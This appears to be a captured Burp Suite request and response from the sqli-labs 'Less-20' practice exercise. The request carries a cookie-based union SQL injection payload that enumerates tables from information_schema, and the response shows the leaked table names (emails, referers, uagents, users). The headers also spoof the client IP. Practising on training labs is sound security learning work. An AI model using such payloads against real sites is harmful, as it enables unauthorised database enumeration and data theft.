 Request
Pretty Raw Hex \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 38.147.173.118:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://38.147.173.118:81
8 Connection: keep-alive
9 Cookie:uname=admin'and 1=2 union select 1,2,group_concat(table_name) from
information_schema.tables where table_schema = 'security' --+
10 Referer: http://38.147.173.118:81/Less-20/index.php
11 Cookie: admin' --+
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render OneScan MarkInfo MarkInfo \n
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0
YOUR IP ADDRESS IS : 116.169.2.3
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin'and 1=2 union select
1,2,group_concat(table_name) from
information_schema.tables where table_schema =
'security' -- , admin' -- and expires: Mon 15 Jul 2024 -
06:39:31
Your Login name:2
Your Password:emails,referers,uagents,users
Your ID:1
Delete Your Cookie!